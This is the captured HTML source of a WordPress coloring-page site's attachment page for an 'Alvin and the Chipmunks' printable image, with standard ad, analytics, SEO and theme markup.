

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.freekidscolorpages.com/coloring-pages/alvin-and-the-chipmunks/attachment/alvin-and-the-chipmunks001/
body_size: 12822
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5914878545353089",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="google-site-verification" content="F8nWql4kNEEnkqyxgpdV1ORgMuIjJbgI10D8ZFGhA_I" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.freekidscolorpages.com/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Alvin and the chipmunks001 - Printable coloring pages</title>
	<meta name="description" content="Alvin and the chipmunks001 coloring pages and you can find many more like these on Printable coloring pages which is there for all your coloring needs." />
	<link rel="canonical" href="https://www.freekidscolorpages.com/coloring-pages/alvin-and-the-chipmunks/attachment/alvin-and-the-chipmunks001/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alvin and the chipmunks001 - Printable coloring pages" />
	<meta property="og:description" content="Alvin and the chipmunks001 coloring pages and you can find many more like these on Printable coloring pages which is there for all your coloring needs." />
	<meta property="og:url" content="https://www.freekidscolorpages.com/coloring-pages/alvin-and-the-chipmunks/attachment/alvin-and-the-chipmunks001/" />
	<meta property="og:site_name" content="Printable coloring pages" />
	<meta property="og:image" content="https://www.freekidscolorpages.com/coloring-pages/alvin-and-the-chipmunks/attachment/alvin-and-the-chipmunks001" />
	<meta property="og:image:width" content="645" />
	<meta property="og:image:height" content="831" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.freekidscolorpages.com/coloring-pages/alvin-and-the-chipmunks/attachment/alvin-and-the-chipmunks001/","url":"https://www.freekidscolorpages.com/coloring-pages/alvin-and-the-chipmunks/attachment/alvin-and-the-chipmunks001/","name":"Alvin and the chipmunks001 - Printable coloring pages","isPartOf":{"@id":"https://www.freekidscolorpages.com/#website"},"primaryImageOfPage":{"@id":"https://www.freekidscolorpages.com/coloring-pages/alvin-and-the-chipmunks/attachment/alvin-and-the-chipmunks001/#primaryimage"},"image":{"@id":"https://www.freekidscolorpages.com/coloring-pages/alvin-and-the-chipmunks/attachment/alvin-and-the-chipmunks001/#primaryimage"},"thumbnailUrl":"https://images.freekidscolorpages.com/2011/06/Alvin-and-the-chipmunks001.jpg","datePublished":"2011-06-05T15:09:10+00:00","description":"Alvin and the chipmunks001 coloring pages and you can find many more like these on Printable coloring pages which is there for all your coloring needs.","breadcrumb":{"@id":"https://www.freekidscolorpages.com/coloring-pages/alvin-and-the-chipmunks/attachment/alvin-and-the-chipmunks001/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.freekidscolorpages.com/coloring-pages/alvin-and-the-chipmunks/attachment/alvin-and-the-chipmunks001/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.freekidscolorpages.com/coloring-pages/alvin-and-the-chipmunks/attachment/alvin-and-the-chipmunks001/#primaryimage","url":"https://images.freekidscolorpages.com/2011/06/Alvin-and-the-chipmunks001.jpg","contentUrl":"https://images.freekidscolorpages.com/2011/06/Alvin-and-the-chipmunks001.jpg"},{"@type":"BreadcrumbList","@id":"https://www.freekidscolorpages.com/coloring-pages/alvin-and-the-chipmunks/attachment/alvin-and-the-chipmunks001/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Coloring Pages","item":"https://www.freekidscolorpages.com/coloring-pages/"},{"@type":"ListItem","position":2,"name":"Alvin and the Chipmunks","item":"https://www.freekidscolorpages.com/coloring-pages/alvin-and-the-chipmunks/"},{"@type":"ListItem","position":3,"name":"Alvin and the chipmunks001"}]},{"@type":"WebSite","@id":"https://www.freekidscolorpages.com/#website","url":"https://www.freekidscolorpages.com/","name":"Printable coloring pages","description":"The best printable coloring pages on the web.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.freekidscolorpages.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.freekidscolorpages.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Printable coloring pages &raquo; Feed" href="https://www.freekidscolorpages.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printable coloring pages &raquo; Comments Feed" href="https://www.freekidscolorpages.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printable coloring pages &raquo; Alvin and the chipmunks001 Comments Feed" href="https://www.freekidscolorpages.com/coloring-pages/alvin-and-the-chipmunks/attachment/alvin-and-the-chipmunks001/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.freekidscolorpages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.freekidscolorpages.com%2Fcoloring-pages%2Falvin-and-the-chipmunks%2Fattachment%2Falvin-and-the-chipmunks001%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.freekidscolorpages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.freekidscolorpages.com%2Fcoloring-pages%2Falvin-and-the-chipmunks%2Fattachment%2Falvin-and-the-chipmunks001%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-jetpack-css' href='https://www.freekidscolorpages.com/wp-content/plugins/jetpack/modules/theme-tools/compat/twentysixteen.css?ver=15.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.freekidscolorpages.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.freekidscolorpages.com/wp-content/themes/twentysixteen/style.css?ver=6.9' type='text/css' media='all' />
<style id='twentysixteen-style-inline-css' type='text/css'>

		/* Custom Page Background Color */
		.site {
			background-color: #bdaec6;
		}

		mark,
		ins,
		button,
		button[disabled]:hover,
		button[disabled]:focus,
		input[type="button"],
		input[type="button"][disabled]:hover,
		input[type="button"][disabled]:focus,
		input[type="reset"],
		input[type="reset"][disabled]:hover,
		input[type="reset"][disabled]:focus,
		input[type="submit"],
		input[type="submit"][disabled]:hover,
		input[type="submit"][disabled]:focus,
		.menu-toggle.toggled-on,
		.menu-toggle.toggled-on:hover,
		.menu-toggle.toggled-on:focus,
		.pagination .prev,
		.pagination .next,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.pagination .nav-links:before,
		.pagination .nav-links:after,
		.widget_calendar tbody a,
		.widget_calendar tbody a:hover,
		.widget_calendar tbody a:focus,
		.page-links a,
		.page-links a:hover,
		.page-links a:focus {
			color: #bdaec6;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation ul ul li {
				background-color: #bdaec6;
			}

			.main-navigation ul ul:after {
				border-top-color: #bdaec6;
				border-bottom-color: #bdaec6;
			}
		}
	
/*# sourceURL=twentysixteen-style-inline-css */
</style>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-content/themes/twentysixteen/js/keyboard-image-navigation.js?ver=20150825" id="twentysixteen-keyboard-image-navigation-js"></script>
<link rel="https://api.w.org/" href="https://www.freekidscolorpages.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.freekidscolorpages.com/wp-json/wp/v2/media/3499" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.freekidscolorpages.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.freekidscolorpages.com/?p=3499' />
	<style>img#wpstats{display:none}</style>
			<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffbad2; }
</style>
	</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-3499 attachmentid-3499 attachment-jpeg custom-background wp-theme-twentysixteen">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-10569595-8', 'auto');
  ga('send', 'pageview');

</script>
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
											<p class="site-title"><a href="https://www.freekidscolorpages.com/" rel="home">Printable coloring pages</a></p>
											<p class="site-description">The best printable coloring pages on the web.</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://www.freekidscolorpages.com/" rel="home">
						<img src="https://images.freekidscolorpages.com/2015/12/logo.png" srcset="https://images.freekidscolorpages.com/2015/12/logo-300x70.png 300w, https://images.freekidscolorpages.com/2015/12/logo-768x179.png 768w, https://images.freekidscolorpages.com/2015/12/logo-1024x239.png 1024w, https://images.freekidscolorpages.com/2015/12/logo.png 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="280" alt="Printable coloring pages">
					</a>
				</div>
					</header><!-- .site-header -->

		<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
<div class="adsense" style="padding-bottom:17px;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- DBK Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5914878545353089"
     data-ad-slot="3921505323"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
	

			
				<article id="post-3499" class="post-3499 attachment type-attachment status-inherit hentry">

					<nav id="image-navigation" class="navigation image-navigation">
						<div class="nav-links">
							<div class="nav-previous"></div>
							<div class="nav-next"><a href='https://www.freekidscolorpages.com/coloring-pages/alvin-and-the-chipmunks/attachment/alvin-and-the-chipmunks002/'>Next Image</a></div>
						</div><!-- .nav-links -->
					</nav><!-- .image-navigation -->

					<header class="entry-header">
						<h1 class="entry-title">Alvin and the chipmunks001</h1>					</header><!-- .entry-header -->

					<div class="entry-content">

						<div class="entry-attachment">
							<img width="645" height="831" src="https://images.freekidscolorpages.com/2011/06/Alvin-and-the-chipmunks001.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://images.freekidscolorpages.com/2011/06/Alvin-and-the-chipmunks001.jpg 645w, https://images.freekidscolorpages.com/2011/06/Alvin-and-the-chipmunks001-232x300.jpg 232w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" />
							<div id="post-ratings-3499" class="post-ratings" data-nonce="e31c4d36d0"><img id="rating_3499_1" src="https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Star" title="1 Star" onmouseover="current_rating(3499, 1, '1 Star');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3499_2" src="https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Stars" title="2 Stars" onmouseover="current_rating(3499, 2, '2 Stars');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3499_3" src="https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Stars" title="3 Stars" onmouseover="current_rating(3499, 3, '3 Stars');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3499_4" src="https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 Stars" title="4 Stars" onmouseover="current_rating(3499, 4, '4 Stars');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3499_5" src="https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="5 Stars" title="5 Stars" onmouseover="current_rating(3499, 5, '5 Stars');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>1</strong> votes, average: <strong>5.00</strong> out of 5)<br /><span class="post-ratings-text" id="ratings_3499_text"></span></div><div id="post-ratings-3499-loading" class="post-ratings-loading"><img src="https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" />Loading...</div>
						</div><!-- .entry-attachment -->

											</div><!-- .entry-content -->

					<footer class="entry-footer">
						<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.freekidscolorpages.com/coloring-pages/alvin-and-the-chipmunks/attachment/alvin-and-the-chipmunks001/" rel="bookmark"><time class="entry-date published updated" datetime="2011-06-05T15:09:10-04:00">June 5, 2011</time></a></span>						<span class="full-size-link"><span class="screen-reader-text">Full size </span><a href="https://images.freekidscolorpages.com/2011/06/Alvin-and-the-chipmunks001.jpg">645 &times; 831</a></span>											</footer><!-- .entry-footer -->
				</article><!-- #post-## -->
<div class="adsense" style="padding-bottom:17px;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- DBK Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5914878545353089"
     data-ad-slot="3921505323"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.freekidscolorpages.com/coloring-pages/alvin-and-the-chipmunks/" rel="prev"><span class="meta-nav">Published in</span><span class="post-title">Alvin and the Chipmunks</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="my_widget-2" class="widget widget_my_widget"><h2 class="widget-title">Coloring Pages</h2><ul class='menu'><li class="page_item page-item-1833"><a href="https://www.freekidscolorpages.com/coloring-pages/101-dalmations/">101 Dalmatians</a></li>
<li class="page_item page-item-190"><a href="https://www.freekidscolorpages.com/coloring-pages/3-little-pigs/">3 Little Pigs</a></li>
<li class="page_item page-item-2035"><a href="https://www.freekidscolorpages.com/coloring-pages/a-bugs-life/">A Bug&#8217;s Life</a></li>
<li class="page_item page-item-6869"><a href="https://www.freekidscolorpages.com/coloring-pages/adventure-time/">Adventure Time</a></li>
<li class="page_item page-item-3390"><a href="https://www.freekidscolorpages.com/coloring-pages/ajax/">Ajax</a></li>
<li class="page_item page-item-213"><a href="https://www.freekidscolorpages.com/coloring-pages/aladdin/">Aladdin</a></li>
<li class="page_item page-item-110"><a href="https://www.freekidscolorpages.com/coloring-pages/alice-in-wonderland/">Alice in Wonderland</a></li>
<li class="page_item page-item-3498 current_page_ancestor current_page_parent"><a href="https://www.freekidscolorpages.com/coloring-pages/alvin-and-the-chipmunks/">Alvin and the Chipmunks</a></li>
